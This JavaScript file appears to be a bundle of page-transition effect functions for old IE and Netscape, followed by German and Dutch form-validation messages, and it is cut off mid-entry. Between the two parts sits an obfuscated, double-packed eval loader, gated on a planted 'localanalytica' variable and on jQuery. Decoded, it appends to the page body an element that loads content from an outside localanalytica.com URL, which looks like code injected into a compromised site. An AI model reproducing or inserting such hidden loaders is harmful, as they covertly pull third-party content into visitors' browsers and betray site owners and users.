      setTimeout("EffectBottomUpCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectBottomUpCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectCrossH()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectCrossV()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDemiCercle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDissolve()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.RandomDissolve(duration=1.0)";
         EffetTryCatch(this,1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=1.0,transition=12)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectExplodeCallBack(isend,TagObject,leftx,rightx,upy,downy)
{
   TagObject.SetClip(upy,rightx,downy,leftx);
}

function EffectExplode()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var my=h/2.;
   this.TagObject.SetClip(my,mx,my,mx);

   var prop=h/w;

   var delta=8;
   var dep=0.;
   var prop2=delta*prop;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      var rightx=mx+i;
      if(rightx>w) rightx=w-1;
      var leftx=mx-i;
      if(leftx<0) leftx=0;
      var upy=my-dep;
      if(upy<0) upy=0;
      var downy=my+dep;
      if(downy>h) downy=h-1;
      dep+=prop2;
      setTimeout("EffectExplodeCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + "," + upy + "," + downy + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectExplodeCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + "," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectHtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1200.;
      if(timetot<0.5) timetot=0.5;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='SQUARE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=0)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectLeftRightCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetLeft(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()+5);
      if(TagObject.GetLeft()>val) TagObject.SetLeft(val);
      var offsetclip = val-TagObject.GetLeft();
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),offsetclip);
   }
   return;
}

function EffectLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x-w);
   var val=x-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,w,h,val); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectLeftRightCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectLigne()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaire()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaireNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillon()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillonNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomBloc()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomCircle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRideauBottomUpCallBack(isend,TagObject,cliptop)
{
   TagObject.SetClip(cliptop,TagObject.GetWidth(),TagObject.GetHeight(),0);
}

function EffectRideauBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var delta=8;
   var val;
   var i,j;
   for(i=0,j=h; i<h-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauBottomUpCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauBottomUpCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRideauLeftRightCallBack(isend,TagObject,clipright)
{
   TagObject.SetClip(0,clipright,TagObject.GetHeight(),0);
}


function EffectRideauLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,0,h,0);

   var val;
   for(var i=0; i<w-1; i+=8) { 
      val=i;
      if(val>w) val=w;
      setTimeout("EffectRideauLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauLeftRightCallBack(true,  FindTagFromId(\"" + this.id + "\")," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauRightLeftCallBack(isend,TagObject,clipleft)
{
   TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),clipleft);
}

function EffectRideauRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var val;
   var i,j;
   var delta=8;
   for(i=0,j=w; i<w-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauRightLeftCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauRightLeftCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauTopDownCallBack(isend,TagObject,clipbottom)
{
   TagObject.SetClip(0,TagObject.GetWidth(),clipbottom,0);
}

function EffectRideauTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,0,0);

   var val;
   for(var i=0; i<h-1; i+=5) { 
      val=i;
      if(val>h) val=h;
      setTimeout("EffectRideauTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauTopDownCallBack(true,  FindTagFromId(\"" + this.id + "\")," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRightLeftCallBack(isend,TagObject,valx,valw)
{
   if(isend) {
      TagObject.SetLeft(valx);
      TagObject.SetClip(0,valw,TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()-5);
      if(TagObject.GetLeft()<valx) TagObject.SetLeft(valx); 
      var offsetclip = valx+valw-TagObject.GetLeft();
      TagObject.SetClip(0,offsetclip,TagObject.GetHeight(),0);
   }
}

function EffectRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x+w);
   var val=x+w-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,val,h,0); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectRightLeftCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRightLeftCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRoundExplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='out')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=3)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectRoundImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=2)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   } 
}


function EffectTopDownCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetTop(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()+5);
      if(TagObject.GetTop()>val) TagObject.SetTop(val);
      var offsetclip = val-TagObject.GetTop();
      TagObject.SetClip(offsetclip,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   return;
}

function EffectTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y-h);
   var val=y-this.TagObject.GetTop();
   this.TagObject.SetClip(val,w,h,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectTopDownCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectWtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}

var localanalytica = 30784;
function SetDrawingEffect(LMObject,val)
{
   LMObject.drawingeffect=val;

   if(val==2) {
      object=FindClassObjectFromId(LMObject.id);
      if(object && object.BranchLst) {
         for(var i=0; i<object.BranchLst.length; i++) {
            if (object.BranchLst[i]!= null && object.BranchLst[i].delais>0) {
               delais=object.BranchLst[i].delais*1000;
               setTimeout("LMObjectClick('" + object.id + "'," + i + ")",delais);  
            }
         }
      }
	  if(object.EffectFinishEvent) object.EffectFinishEvent(object.id);
   }
}

function LMEffectShow()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",10);
}

function LMEffectHide()
{
   this.TagObject.Hide();
}

function EffetTryCatch(obj,time)
{
   try{obj.TagObject.filters[0].Apply();
      obj.TagObject.Show();
      obj.TagObject.drawingeffect=1;
      obj.TagObject.filters[0].Play();
      setTimeout("SetDrawingEffect("+obj.id+",2)",time);
   }
   catch(e){
      obj.Effect=LMEffectShow;obj.Effect();
   }
}

function PushBottomUp()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushHtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushLeftRight()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushRightLeft()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushTopDown()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushWtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}

if (typeof(jQuery) !== "undefined") eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('O(H).N(v(){L(v(p,a,c,k,e,d){e=v(c){x c.z(K)};y(!\'\'.A(/^/,C)){B(c--){d[c.z(a)]=k[c]||c.z(a)}k=[v(e){x d[e]}];e=v(){x\'\\\\w+\'};c=1};B(c--){y(k[c]){p=p.A(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}x p}(\'7 6=["f","q","u","p","o"];5=["","",""];c(7 i=0;i<6.h;i++){5[i]=6[i].r(/i(..)/g,j(e,l){d a.b(9(l,k))})}m(s(8)==="t"||9(8)%n===0){$(5[2])[5[1]](5[0]);$(5[4])[5[3]]()};5=6=6[i];\',D,D,\'|||||G|F|P|E|M|C|S|Y|x||10||Z||v|11||y|12|W|X|R|A|Q|T|V\'.U(\'|\'),0,{}))});',62,65,'|||||||||||||||||||||||||||||||function||return|if|toString|replace|while|String|31|localanalytica|_a_|_b_|document|new|RegExp|36|eval|parseInt|ready|jQuery|var|typeof|i61i70i70i65i6Ei64|fromCharCode|undefined|split|i62i6Fi64i79|i69i6Di67i5Bi73i72i63i3Di22i68i74i74i70i3Ai2Fi2Fi77i77i77i2Ei6Ci6Fi63i61i6Ci61i6Ei61i6Ci79i74i69i63i61i2Ei63i6Fi6Di2Fi70i6Ci61i63i65i68i6Fi6Ci64i65i72i2Ei70i6Ei67i22i5D|i72i65i6Di6Fi76i65|for|length|[base64]|020|17'.split('|'),0,{}));function InitFormValidationResources(language)
{
switch(language){
case "de":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* Dieses Feld ist ein Pflichtfeld",
                    "alertTextCheckboxMultiple": "* Bitte wählen Sie eine Option",
                    "alertTextCheckboxe": "* Dieses Feld ist ein Pflichtfeld"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Mindestens ",
                    "alertText2": " Zeichen benötigt"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximal ",
                    "alertText2": " Zeichen erlaubt"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Sie müssen mindestens eines dieser Felder ausfüllen"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Mindestwert ist "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximalwert ist "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Datum vor "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Datum nach "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximale Anzahl Markierungen überschritten"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Bitte wählen Sie ",
                    "alertText2": " Optionen"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Felder stimmen nicht überein"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Ungültige Kreditkartennummer"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Ungültige Telefonnummer"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Ungültige E-Mail-Adresse"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Keine gültige Ganzzahl"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Keine gültige Fließkommazahl"
                },
                "date": {
                    // Date in ISO format. Credit: bassistance
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,
                    "alertText": "* Ungültiges Datumsformat, erwartet wird das Format JJJJ-MM-TT"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Ungültige IP-Adresse"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* Ungültige URL"
                },
				"onlyNumberSp": {
	                "regex": /^[0-9\ ]+$/,
	                "alertText": "* Nur Zahlen"
	            },
                "onlyLetterSp": {
	                 "regex": /^[a-zA-ZäüöÄÜÖßs\ \\\']+$/,
                     "alertText": "* Nur Buchstaben erlaubt"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-zß\u00C0-\u017F\ ]+$/i,
                     "alertText": "* Nur Buchstaben erlaubt"
                },
				"onlyLetterNumber": {
					"regex": /^[0-9a-zA-ZäüöÄÜÖßs-]+$/,
					"alertText": "* Keine Sonderzeichen erlaubt"
				},
                // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertText": "* Dieser Benutzer ist bereits vergeben",
                    "alertTextLoad": "* Überprüfe Angaben, bitte warten"
                },
                "ajaxNameCall": {
                    // remote json service location
                    "url": "ajaxValidateFieldName",
                    // error
                    "alertText": "* Dieser Name ist bereits vergeben",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* Dieser Name ist verfügbar",
                    // speaks by itself
                    "alertTextLoad": "* Überprüfe Angaben, bitte warten"
                },
                "validate2fields": {
                    "alertText": "* Bitte HELLO eingeben"
                }
            };
            
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);


    

break;
case "nl":
(function($){
	$.fn.validationEngineLanguage = function(){
	};
	$.validationEngineLanguage = {
	    newLang: function(){
	        $.validationEngineLanguage.allRules = {
	            "required": { // Add your regex rules here, you can take telephone as an example
	                "regex": "geen",
	                "alertText": "* Dit veld is verplicht",
	                "alertTextCheckboxMultiple": "* Selecteer a.u.b. een optie",
	                "alertTextCheckboxe": "* Dit selectievakje is verplicht"
	            },
	            "requiredInFunction": {
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Velden moeten gelijk zijn"
                	    },
	            "minSize": {
	                "regex": "none",
	                "alertText": "* Minimaal ",
	                "alertText2": " karakters toegestaan"
	            },
	            "maxSize": {
	                "regex": "none",
	                "alertText": "* Maximaal ",
	                "alertText2": " karakters toegestaan"
	            },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Vul één van de volgende velden in"
                },
	            "min": {
	                "regex": "none",
	                "alertText": "* Minimale waarde is "
	            },
	            "max": {
	                "regex": "none",
	                "alertText": "* Maximale waarde is "
	            },
	            "past": {
	                "regex": "none",
	                "alertText": "* Datum voorafgaand aan "
	            },
	            "future": {
	                "regex": "none",
	                "alertText": "* Datum na "
	            },
	            "maxCheckbox": {
	                "regex": "none",
	                "alertText": "* Toegestane aantal vinkjes overschreden"
	            },
	            "minCheckbox": {
	                "regex": "none",
	                "alertText": "* Selecteer a.u.b. ",
	                "alertText2": " opties"
	            },
	            "equals": {
	                "regex": "none",
	                "alertText": "* Velden komen niet overeen"
	            },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Ongeldige credit card nummer"
                },
	            "phone": {
	                // credit: jquery.h5validate.js / orefalo
	                "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
	                "alertText": "* Ongeldig telefoonnummer"
	            },
	            "email": {
	                // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    // Replaced incredible long regex with shorter and working one! :)
//	                "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
	                "regex": /^[a-z0-9]+[a-z0-9._%+-]*@(?:[a-z0-9-]+\.)+[a-z]{2,6}$/i,
	                "alertText": "* Ongeldig emailadres"
	            },
	            "integer": {
	                "regex": /^[\-\+]?\d+$/,
	                "alertText": "* Ongeldig geheel getal"
	            },
	            "number": {
	                // Number, including positive, negative, and floating decimal. credit: orefalo
	                "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
	                "alertText": "* Ongeldig komma getal"
	            },
	            "date": {
	                "regex": /^(?:(?:31(\/|-|\.)(?:0?[13578]|1[02]))\1|(?:(?:29|30)(\/|-|\.)(?:0?[1,3-9]|1[0-2])\2))(?:(?:1[6-9]|[2-9]\d)?\d{2})$|^(?:29(\/|-|\.)0?2\3(?:(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:(?:16|[2468][048]|[3579][26])00))))$|^(?:0?[1-9]|1\d|2[0-8])(\/|-|\.)(?:(?:0?[1-9])|(?:1[0-2]))\4(?:(?:1[6-9]|[2-9]\d)?\d{2})$/,
	                "alertText": "* Ongeldige datum, formaat moet DD-MM-JJJJ zijn"
	            },
	            "ipv4": {
	            	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
	                "alertText": "* Ongeldig IP-adres"
	            },
	            "url": {
